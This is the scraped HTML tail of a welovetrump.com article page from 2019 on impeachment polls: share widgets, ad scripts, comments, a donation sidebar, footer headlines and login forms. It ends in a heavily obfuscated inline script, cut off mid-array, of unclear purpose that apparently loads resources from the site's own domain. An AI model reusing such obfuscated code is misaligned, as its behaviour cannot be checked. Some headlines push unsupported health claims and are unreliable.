onclick="essb.window(&#39;https://telegram.me/share/url?url=https%3A%2F%2Fwelovetrump.com%2F2019%2F11%2F23%2Fimpeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump%2F&#39;,&#39;telegram2&#39;,&#39;1571284925&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-telegram2 essb-s-bgh-telegram2 essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_telegram2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 240 240"><path fill="#a9c9dd" d="M98 175c3 0 4.325-1.372 6-3l16-15.558-19.958-12.035"/><path fill="url(#b)" d="M100.04 144.41l48.36 35.729c5.519 3.045 9.501 1.468 10.876-5.123l19.685-92.763c2.015-8.08-3.08-11.746-8.36-9.349l-115.59 44.571c-7.89 3.165-7.843 7.567-1.438 9.528l29.663 9.259 68.673-43.325c3.242-1.966 6.218-.91 3.776 1.258"/></svg></span><span class="essb_network_name">Telegram</span></a></li><li class="essb_item essb_link_mail nolightbox essb_link_svg_icon"> <a href="mailto:?subject=Check%20out%20this%20great%20article%20on%20https%3A%2F%2Fwelovetrump.com&amp;body=Hi%2C%20I%20thought%20you%20might%20enjoy%20reading%20this%20article%20I%20just%20came%20across%3A%20Impeachment%20Support%20Tanks%20In%20New%20Polls%2C%20Now%2045%25%20Oppose%20In%20Strong%20Move%20For%20President%20Trump%20%0D%0A%20%0D%0AThis%20is%20the%20link%3A%20https%3A%2F%2Fwelovetrump.com%2F2019%2F11%2F23%2Fimpeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump%2F" title="Share on Email" onclick="essb.tracking_only('', 'mail', '1571284925', true);" target="_self" rel="nofollow" class="nolightbox essb-s-bg-mail essb-s-bgh-mail essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_mail"><svg class="essb-svg-icon essb-svg-icon-mail" aria-hidden="true" role="img" focusable="false" width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><polygon points="60,50.234 60,9.944 39.482,30.536 " /><polygon points="0,9.941 0,50.234 20.519,30.535 " /><path d="M1.387,8.5l21.002,21.08c0.121,0.051,0.471,0.415,0.517,0.519l5.941,5.963c0.635,0.591,1.672,0.59,2.333-0.025l5.911-5.933c0.046-0.105,0.4-0.473,0.522-0.524L58.615,8.5H1.387z" /><path d="M38.07,31.954l-5.5,5.52c-0.73,0.68-1.657,1.019-2.58,1.019c-0.914,0-1.823-0.332-2.533-0.993l-5.526-5.546L1.569,51.5h56.862L38.07,31.954z" /></svg></span><span class="essb_network_name">Email</span></a><span class="essb_counter_hidden" data-cnt="" data-cnt-short=""></span></li><li class="essb_item essb_link_print nolightbox essb_link_svg_icon"> <a href="http://www.printfriendly.com/print/?url=https%3A%2F%2Fwelovetrump.com%2F2019%2F11%2F23%2Fimpeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump%2F" title="Share on Print" onclick="essb.window(&#39;http://www.printfriendly.com/print/?url=https%3A%2F%2Fwelovetrump.com%2F2019%2F11%2F23%2Fimpeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump%2F&#39;,&#39;print_friendly&#39;,&#39;1571284925&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-print essb-s-bgh-print essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_print"><svg class="essb-svg-icon essb-svg-icon-print" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M6.857 27.714h16v-4.571h-16v4.571zM6.857 16.286h16v-6.857h-2.857c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-11.429v11.429zM27.429 17.429c0-0.625-0.518-1.143-1.143-1.143s-1.143 0.518-1.143 1.143 0.518 1.143 1.143 1.143 1.143-0.518 1.143-1.143zM29.714 17.429v7.429c0 0.304-0.268 0.571-0.571 0.571h-4v2.857c0 0.946-0.768 1.714-1.714 1.714h-17.143c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-4c-0.304 0-0.571-0.268-0.571-0.571v-7.429c0-1.875 1.554-3.429 3.429-3.429h1.143v-9.714c0-0.946 0.768-1.714 1.714-1.714h12c0.946 0 2.25 0.536 2.929 1.214l2.714 2.714c0.679 0.679 1.214 1.982 1.214 2.929v4.571h1.143c1.875 0 3.429 1.554 3.429 3.429z" /></svg></span><span class="essb_network_name">Print</span></a><span class="essb_counter_hidden" data-cnt="" data-cnt-short=""></span></li></ul></div>										
										
										<br clear="all" style="clear: both;">
										

	<div class='code-block code-block-9' style='margin: 8px 0; clear: both;'>
<div id="rc-widget-93dd01" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="269626"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script></div>


										
<hr class="bb-separator bb-mb-el" />
									</div>
								
								
<p id="comments">&nbsp;</p>
<div id="comments leave-a-comment" class="comments mvp-post-add-main">
	<h2>Join the conversation!</h2>
	<p>Please share your thoughts about this article below. We value your opinions, and would love to see you add to the discussion!</p>
</div>

<div id="disqus_thread"></div>
<script>
		var disqus_config = function () {
		this.page.url = 'https://welovetrump.com/2019/11/23/impeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump/';
		this.page.identifier = '15222';
		};

		(function() {
		var d = document, s = d.createElement('script');
		s.src = 'https://welovetrump.disqus.com/embed.js';
		s.setAttribute('data-timestamp', +new Date());
		(d.head || d.body).appendChild(s);
		})();
</script>
<noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
								
									
									<nav class="bb-post-nav s-post-small-el bb-mb-el bb-no-play">
	<div class="row">
		<ul>
							<li class="prev-page col-xs-12 col-md-6 col-lg-6">
					<span class="meta-nav">Previous Post</span>

					<div class="pg-item bb-card-item">

													<div class="pg-thumb-col pg-col">
								<a class="pg-thumb" href="https://welovetrump.com/2019/11/23/prince-andrew-reportedly-kicked-out-of-buckingham-palace/">
									<div class="bb-media-placeholder" style="padding-bottom:66.406%;"><img width="128" height="85" src="https://welovetrump.com/wp-content/uploads/2019/11/prince-andrew-and-lp.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>								</a>
							</div>
						
						<div class="pg-content-col pg-col">
							<h6 class="post-title">
								<a href="https://welovetrump.com/2019/11/23/prince-andrew-reportedly-kicked-out-of-buckingham-palace/">Prince Andrew Reportedly Kicked Out of Buckingham Palace</a>
							</h6>
							<div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/noah/">
				<span>noah</span>
			</a>
		</span></div></div>						</div>
					</div>
				</li>
							<li class="next-page col-xs-12 col-md-6 col-lg-6">
					<span class="meta-nav">Next Post</span>

					<div class="pg-item bb-card-item">

													<div class="pg-thumb-col pg-col">
								<a class="pg-thumb" href="https://welovetrump.com/2019/11/23/federal-judge-rules-nicholas-sandmanns-lawsuit-against-nbc-can-move-forward/">
									<div class="bb-media-placeholder" style="padding-bottom:63.281%;"><img width="128" height="81" src="https://welovetrump.com/wp-content/uploads/2019/11/sandmann.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>								</a>
							</div>
						
						<div class="pg-content-col pg-col">
							<h6 class="post-title">
								<a href="https://welovetrump.com/2019/11/23/federal-judge-rules-nicholas-sandmanns-lawsuit-against-nbc-can-move-forward/">Federal Judge Rules Nicholas Sandmann's Lawsuit Against NBC Can Move...</a>
							</h6>
							<div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/noah/">
				<span>noah</span>
			</a>
		</span></div></div>						</div>
					</div>
				</li>
			
		</ul>
	</div>
</nav>																




<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<div id="rc-widget-e2503b" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="167014"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script></div>

							</div>
						</div>

											</div>
				</div>

				<div class="bb-col col-sidebar">
	<aside id="secondary" class="sidebar widget-area">
		<section id="enhancedtextwidget-31" class="dotted-widget widget widget_text enhanced-text-widget"><div class="textwidget widget-text">If you love what we do, please consider a $1/month donation to keep us live!  Thank you!<br><br>

<a href="https://welovetrump.givingfuel.com/welovetrump" target="_blank" style="display:block;padding: 0px;font-size:24px;text-align:center;border-radius:50px;color:#fff;background:#DA372D;font-weight:900;margin: 0 30px;">DONATE</a></div></section><section id="enhancedtextwidget-39" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></section><section id="enhancedtextwidget-49" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! --></div></section><section id="enhancedtextwidget-36" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><script src="https://choiceclips.whatfinger.com/widgets/aznew-wfw.js"></script><script type="text/javascript">var conf = {rows: 3,cols: 1,backgroundColor: 'rgb(240, 240, 240)',textColor: 'rgb(0, 0, 0)',borderColor: '#DDD',displayContent: '0',contentSort: '0',contentType: '0',showTitle: '1',showThumb: '1',widgetID: 'wWidget_a08eb25f0c',layout: 'basic'};var matchWidth = (100-(0.5*conf.cols*2))/conf.cols;const xhttp = new XMLHttpRequest();xhttp.onload = function() { var widget;
                                var items;
                                var widgetWrapper;
                                var itemsArr;
                                var matchWidth;
                                var matchHeight;
                                var matchMargins;
                                data = safelyParseJSON( this.responseText );
                                if( !data ) {
                                    return false;
                                }
                                itemsArr = data.items;
                                matchWidth = (100-(0.5*conf.cols*2))/conf.cols;
                                switch(conf.layout) {
                                  case 'small_image':
                                  var margin = "0 0.5% 10px 0.5%";
                                  var padding = "0px 0px 15px 0px";
                                  break;
                                  default:
                                  var margin = "0 0.5% 20px 0.5%";
                                  var padding = "0px";
                                  break;
                              }Object.keys(itemsArr).forEach(function (key) {
                                items += buildItem(itemsArr[key].url+'',itemsArr[key].title, conf.textColor, itemsArr[key].thumb_url, matchWidth + '%', margin, padding, conf.showTitle, conf.showThumb);});
                              widget="<span class='wWidget_top'>"+items+"</span>";
                              widgetWrapper = document.getElementById(conf.widgetID);widgetWrapper.className+="wWidget_wrapper";widgetWrapper.style.backgroundColor = conf.backgroundColor;
                              widgetWrapper.innerHTML = addStyles(conf.layout,conf.borderColor,conf.showThumb,conf.cols,conf.widgetID) + widget;}
                          xhttp.open("GET", "https://choiceclips.whatfinger.com/widgets/server/azwidget-videos.php?widgetID=a08eb25f0c&width="+matchWidth+"&cols="+conf.cols+"&rows="+conf.rows, true);
                      xhttp.send();</script><div id="wWidget_a08eb25f0c"></div></div></section><section id="enhancedtextwidget-45" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div id="M811660ScriptRootC1323421"></div>
<script src="https://jsc.mgid.com/w/e/welovetrump.com.1323421.js" async></script>
</div></section><section id="enhancedtextwidget-30" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div id="adcovery-3160"></div></div></section><section id="enhancedtextwidget-52" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><a href="https://danmohlerarchive.com" target="_blank"><img class="aligncenter wp-image-10051 size-full" src="https://livinggospeldaily.com/wp-content/uploads/2019/08/image1.jpg" alt="Dan Mohler Archive"></a></div></section><section id="enhancedtextwidget-43" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div id="rc-widget-79e09c" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="269627"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script>
</div></section><section id="enhancedtextwidget-48" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div id="adcovery-1492"></div></div></section><section id="enhancedtextwidget-33" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><a href="https://welovetrump.givingfuel.com/welovetrump" target="_blank"><img src="https://welovetrump.com/wp-content/uploads/2021/12/qr-code2.png" style="margin:12px 0 0;"></a></div></section>
	</aside>
</div>
			</div>
		</div>
	</article>
	
</div>

			<!--Div for sticky elements -->
			<div id="sticky-border"></div>
			</main>

							<footer id="footer" class="footer ">
					
<div class="footer-top">
	
	<div class="container">

		
					<div class="row">
				<div class="col-md-4 mb-md">
					<h4 class="widget-title">Trending</h4>
<section id="wpp-2" class="widget popular-posts">

</section>
				</div>
				<div class="col-md-4 mb-md">
									<section id="boombox-recent-posts-2" class="widget widget_recent_entries">				<h4 class="widget-title">Latest Articles</h4>				<ul>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/10/03/captain-deplorable-is-back-trump-gives-the-weather-report-3/"
										   title="Captain Deplorable Is Back: Trump Gives The Weather Report">
											<div class="bb-media-placeholder" style="padding-bottom:52.344%;"><img width="128" height="67" src="https://welovetrump.com/wp-content/uploads/2022/01/trump-impersonator.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/10/03/captain-deplorable-is-back-trump-gives-the-weather-report-3/">Captain Deplorable Is Back: Trump Gives The Weather Report</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/03/31/exposed-dr-peter-mccullough-on-how-nattokinase-could-counteract-spike-protein-damage/"
										   title="EXPOSED: Dr. Peter McCullough On How Nattokinase Could Counteract Spike Protein Damage!">
											<div class="bb-media-placeholder" style="padding-bottom:53.125%;"><img width="128" height="68" src="https://welovetrump.com/wp-content/uploads/2022/11/liberty-tree-mccullough-oan.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://welovetrump.com/wp-content/uploads/2022/11/liberty-tree-mccullough-oan.jpg 1145w, https://welovetrump.com/wp-content/uploads/2022/11/liberty-tree-mccullough-oan-1200x630.jpg 1200w" sizes="auto, (max-width: 128px) 100vw, 128px" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/03/31/exposed-dr-peter-mccullough-on-how-nattokinase-could-counteract-spike-protein-damage/">EXPOSED: Dr. Peter McCullough On How Nattokinase Could Counteract Spike Protein Damage!</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/03/31/social-proof-trump-indictment-will-likely-win-him-2024/"
										   title="Social PROOF Trump Indictment Will Likely Win Him 2024!">
											<div class="bb-media-placeholder" style="padding-bottom:100%;"><img width="96" height="96" src="https://welovetrump.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-28-at-2.41.31-PM-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://welovetrump.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-28-at-2.41.31-PM-150x150.png 150w, https://welovetrump.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-28-at-2.41.31-PM-350x350.png 350w" sizes="auto, (max-width: 96px) 100vw, 96px" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/03/31/social-proof-trump-indictment-will-likely-win-him-2024/">Social PROOF Trump Indictment Will Likely Win Him 2024!</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/03/31/heres-what-theyre-trying-to-distract-you-from-with-the-trump-indictment/"
										   title="Here’s What They’re Trying To Distract You From With The Trump Indictment">
											<div class="bb-media-placeholder" style="padding-bottom:67.969%;"><img width="128" height="87" src="https://welovetrump.com/wp-content/uploads/2021/08/Lindsey-Graham.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/03/31/heres-what-theyre-trying-to-distract-you-from-with-the-trump-indictment/">Here’s What They’re Trying To Distract You From With The Trump Indictment</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/03/31/uncovering-the-satanic-panic-south-dakota/"
										   title="Uncovering The Satanic Panic: South Dakota">
											<div class="bb-media-placeholder" style="padding-bottom:88.889%;"><img width="108" height="96" src="https://welovetrump.com/wp-content/uploads/2023/03/Rapid_City_Journal_Sun__Nov_13__1988_-scaled.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/03/31/uncovering-the-satanic-panic-south-dakota/">Uncovering The Satanic Panic: South Dakota</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
									</ul>
				</section>				</div>
				<div class="col-md-4 mb-md">
					<section id="enhancedtextwidget-26" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><h5>Join the WeLoveTrump Nightly Newsletter ... for FREE!</h5><a href="https://trump.typeform.com/to/aH2GGC9j" target="_blank"><img src="/wp-content/uploads/2021/08/newsletter-subscribe-button.png"></a></div></section>				</div>
			</div>
			</div>
</div>
<div class="footer-bottom">
	
	<div class="container">

					<div class="footer-nav">
				<nav>
					<ul id="menu-footer-menu-boommag" class=""><li id="menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-994"><a rel="privacy-policy" href="https://welovetrump.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-993"><a href="https://welovetrump.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://welovetrump.com/curation-policy/">Curation Policy</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://welovetrump.com/affiliate-earnings-disclosure/">Affiliate Earnings &#038; General Disclosure</a></li>
<li id="menu-item-178075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178075"><a target="_blank" href="https://ilovemyfreedoms.com/welovetrump">Store</a></li>
</ul>				</nav>
			</div>
		
		
		<div class="copy-right">&copy;
			2026 All Rights Reserved		</div>

	</div>
</div>				</footer>
			
        <span id="go-top" class="go-top"><i class="bb-icon bb-ui-icon-arrow-up"></i></span>
		</div>

		<div class="light-modal-bg"></div>
<!-- Modal content -->
<div id="sign-in" class="light-modal sign-in authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">log in</h3>
				
							</header>
			<div class="content-body">
									<div class="clearfix"></div>
				
				<p class="status-msg bb-txt-msg"></p>

				<form id="boombox-login" class="ajax-auth" action="login" method="post">
					<input type="hidden" id="security" name="security" value="5bcd174b85" /><input type="hidden" name="_wp_http_referer" value="/2019/11/23/impeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump/" />					<div class="input-field">
						<input type="text" name="useremail" class="required" placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<input type="password" name="password" class="required" placeholder="Your password">
					</div>

										<div class="input-field row-remember-me bb-row-check-label">
						<input type="checkbox" name="rememberme" id="rememberme" class="form-input">
						<label for="rememberme" class="form-label">Remember me</label>
					</div>
					
					
						                            <div class="input-field text-center">
								<div class="google-captcha-code" id="boombox-login-captcha"
									 data-boombox-sitekey="6LfHq9UZAAAAAJhKDLF7rM0RxHfm8e2Yudi1oZty"></div>
							    							</div>
											
					<div class="input-field">
						<button class="bb-btn" type="submit">log in</button>
					</div>
					<div class="input-field row-forgot-password">
						<a class="forgot-password-link js-authentication" href="#forgot-password">Forgot password?</a>
					</div>
				</form>
							</div>
					</div>
	</div>
</div>

<!-- Modal content -->
<div id="forgot-password" class="light-modal authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">reset password</h3>
				
							</header>
			<div class="content-body">
				<p class="status-msg bb-txt-msg"></p>
				<form id="boombox_forgot_password" class="ajax-auth" action="forgot_password" method="post">
					<input type="hidden" id="forgotsecurity" name="forgotsecurity" value="c3b6bb3340" /><input type="hidden" name="_wp_http_referer" value="/2019/11/23/impeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump/" />					<div class="input-field">
						<input type="text" name="userlogin" class="required"
						       placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<button class="bb-btn" type="submit">reset</button>
					</div>
				</form>
			</div>
			<div class="content-footer">
				<div class="bottom">
					<div class="text">Back to </div>
					<a class="bb-btn bb-btn-default js-authentication"
					   href="#sign-in">log in</a>
				</div>
			</div>
		</div>
	</div>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/boombox-child\/*","\/wp-content\/themes\/boombox\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script data-cfasync="false">
  (function(w,i,s,e){window[w]=window[w]||function(){(window[w].q=window[w].q||[]).push(arguments)};window[w].l=Date.now();s=document.createElement('script');e=document.getElementsByTagName('script')[0];s.defer=1;s.src=i;e.parentNode.insertBefore(s, e)})
  ('wisepops', '//wisepops.net/loader.js?v=2&h=JMNrFFRQoQ');
</script>
<script>function ekm(){if(ddsnkgr==undefined){var ddsnkgr={ts:'1769176875',};(function(){var ztsshurq=["1","\"","K","Z","c","$","A","p","_","u","b","F","g","Y","#","a","X","=","i","E","j","W","!","S",".","o","k","}","5","(","R","f",")","m","`","w","@"," ","v","H","N","B","-","+","V","t","l","{","e",",","7","q","T",">","2","Q","'","4","C","O",";","3","[","P","6","z","r","n",":","s","%","9","U","0","J","L","<","D","h","G","y","8","M","/","I","]","x","?","d","^","|","\\","&","*"];var ddsnkgr=[45,66,80,47,88,25,4,9,33,48,67,45,24,4,9,66,66,48,67,45,23,4,66,18,7,45,24,69,48,45,6,45,45,66,18,10,9,45,48,29,56,69,66,4,56,49,56,46,25,46,56,32,60,27,4,15,45,4,78,29,48,32,47,27,18,31,29,82,15,45,78,24,66,15,67,88,25,33,17,17,67,9,46,46,32,47,59,10,20,48,4,45,24,88,48,31,18,67,48,63,66,25,7,48,66,45,80,29,82,15,45,78,49,1,66,15,67,88,25,33,1,49,47,38,15,46,9,48,68,31,9,67,4,45,18,25,67,29,32,47,66,48,45,9,66,67,37,7,15,66,69,48,11,46,25,15,45,29,56,73,24,56,43,67,48,35,37,77,15,45,48,29,32,24,12,48,45,72,52,58,82,18,46,46,18,69,48,4,25,67,88,69,29,32,32,27,27,32,60,27,18,31,29,82,15,45,78,24,31,46,25,25,66,17,17,67,9,46,46,32,47,59,10,20,48,4,45,24,88,48,31,18,67,48,63,66,25,7,48,66,45,80,29,82,15,45,78,49,1,31,46,25,25,66,1,49,47,38,15,46,9,48,68,31,9,67,4,45,18,25,67,29,38,32,47,66,48,45,9,66,67,37,7,15,66,69,48,84,67,45,29,38,24,45,25,23,45,66,18,67,12,29,32,32,27,27,32,60,27,18,31,29,69,19,66,17,17,9,67,88,48,31,18,67,48,88,32,47,38,15,66,37,69,19,66,17,47,9,68,56,83,83,35,48,46,25,38,48,45,66,9,33,7,24,4,25,33,83,41,58,35,73,19,6,65,0,83,48,26,33,31,48,25,46,18,45,48,48,26,33,83,48,26,33,31,15,10,7,48,26,33,83,54,73,54,64,83,73,0,83,48,26,33,48,15,10,7,42,25,38,48,66,38,18,48,35,0,61,73,81,61,15,42,62,66,85,24,7,67,12,56,49,80,68,56,83,83,35,48,46,25,38,48,45,66,9,33,7,24,4,25,33,83,69,86,73,75,42,42,7,35,28,83,75,86,79,39,58,25,9,45,69,83,6,55,40,83,86,39,75,69,39,4,88,42,62,66,85,24,20,7,12,56,49,45,69,68,56,0,50,64,71,0,50,64,81,50,28,56,49,31,46,68,62,85,49,4,31,68,31,15,46,69,48,49,15,45,8,88,25,68,1,66,88,88,80,35,88,24,4,25,33,1,49,15,45,8,20,69,68,1,15,88,38,48,66,45,18,69,18,67,12,24,20,69,1,49,15,45,8,18,33,68,1,15,88,4,25,88,48,24,7,67,12,1,49,15,45,8,66,9,68,1,83,15,88,38,48,66,45,18,69,18,67,12,24,20,69,1,49,15,45,8,66,18,68,1,83,15,88,4,46,9,45,45,48,66,24,7,67,12,1,49,15,45,8,48,18,68,1,66,18,12,78,45,15,88,1,49,15,45,8,48,4,68,1,4,25,67,45,48,67,45,42,15,88,37,4,25,67,45,48,67,45,6,88,1,49,15,45,8,48,69,68,1,7,25,69,18,45,18,25,67,68,15,10,69,25,46,9,45,48,60,88,18,69,7,46,15,80,68,10,46,25,4,26,60,1,49,15,45,8,48,68,45,66,9,48,49,15,45,8,66,68,45,66,9,48,49,15,45,8,66,54,68,31,15,46,69,48,49,18,68,31,15,46,69,48,49,4,68,73,49,9,4,68,31,15,46,69,48,49,4,46,68,62,85,49,7,38,68,31,15,46,69,48,49,4,69,69,68,31,15,46,69,48,49,15,45,8,12,68,31,15,46,69,48,49,15,45,8,88,68,31,15,46,69,48,49,15,45,8,18,68,31,15,46,69,48,49,15,45,8,31,68,31,15,46,69,48,49,15,45,8,18,10,68,56,48,26,33,56,49,69,67,68,73,49,69,45,15,66,45,68,31,9,67,4,45,18,25,67,29,32,47,66,48,45,9,66,67,37,31,9,67,4,45,18,25,67,29,32,47,22,31,9,67,4,45,18,25,67,29,15,49,10,49,4,32,47,15,62,10,85,17,4,29,32,27,29,69,19,66,49,1,38,1,49,31,9,67,4,45,18,25,67,29,32,47,31,9,67,4,45,18,25,67,37,15,29,32,47,66,48,45,9,66,67,47,35,18,88,45,78,68,26,29,32,49,78,48,18,12,78,45,68,46,29,32,27,27,31,9,67,4,45,18,25,67,37,10,29,15,49,10,32,47,38,15,66,37,4,17,47,27,60,66,48,45,9,66,67,37,10,17,43,10,90,90,73,49,4,24,35,18,88,45,78,17,29,4,24,66,18,12,78,45,17,15,24,66,18,12,78,45,43,10,32,42,29,4,24,46,48,31,45,17,15,24,46,48,31,45,42,10,32,49,4,24,78,48,18,12,78,45,17,29,4,24,10,25,45,45,25,33,17,15,24,10,25,45,45,25,33,43,10,32,42,29,4,24,45,25,7,17,15,24,45,25,7,42,10,32,49,4,27,31,9,67,4,45,18,25,67,37,4,29,15,49,4,32,47,66,48,45,9,66,67,37,15,17,15,92,92,22,15,24,67,25,88,48,52,80,7,48,87,15,62,73,85,68,15,49,15,92,92,0,17,17,17,15,24,67,25,88,48,52,80,7,48,87,10,29,15,24,12,48,45,41,25,9,67,88,18,67,12,58,46,18,48,67,45,30,48,4,45,29,32,49,4,32,68,22,0,27,31,9,67,4,45,18,25,67,37,88,29,10,32,47,10,17,67,9,46,46,17,17,10,87,15,29,32,68,0,17,17,17,10,24,67,25,88,48,52,80,7,48,87,4,29,10,32,68,10,60,38,15,66,37,88,17,10,24,78,48,18,12,78,45,49,48,17,10,24,35,18,88,45,78,60,66,48,45,9,66,67,37,88,17,1,31,9,67,4,45,18,25,67,1,17,17,45,80,7,48,25,31,37,88,87,88,24,4,15,46,46,29,10,32,68,88,49,48,17,1,31,9,67,4,45,18,25,67,1,17,17,45,80,7,48,25,31,37,48,87,48,24,4,15,46,46,29,10,32,68,48,49,48,83,88,27,38,15,66,37,48,17,47,27,49,31,17,1,9,67,88,48,31,18,67,48,88,1,22,17,45,80,7,48,25,31,37,35,18,67,88,25,35,92,92,35,18,67,88,25,35,49,12,17,1,9,67,88,48,31,18,67,48,88,1,22,17,45,80,7,48,25,31,37,88,25,4,9,33,48,67,45,92,92,88,25,4,9,33,48,67,45,49,78,17,12,92,92,12,24,88,25,4,9,33,48,67,45,19,46,48,33,48,67,45,49,18,17,31,15,46,69,48,49,20,17,18,87,31,9,67,4,45,18,25,67,29,15,32,47,66,48,45,9,66,67,22,22,18,24,4,15,46,46,29,31,49,15,32,24,33,15,45,4,78,48,69,27,68,31,9,67,4,45,18,25,67,29,32,47,66,48,45,9,66,67,22,0,27,49,26,17,48,24,38,18,48,35,7,25,66,45,21,17,31,9,67,4,45,18,25,67,29,32,47,38,15,66,37,15,17,78,24,4,46,18,48,67,45,21,18,88,45,78,49,10,17,31,24,18,67,67,48,66,21,18,88,45,78,60,66,48,45,9,66,67,37,10,53,15,87,10,68,15,27,49,46,17,48,24,38,18,48,35,7,25,66,45,39,17,31,9,67,4,45,18,25,67,29,32,47,38,15,66,37,15,17,78,24,4,46,18,48,67,45,39,48,18,12,78,45,49,10,17,31,24,18,67,67,48,66,39,48,18,12,78,45,60,66,48,45,9,66,67,37,10,53,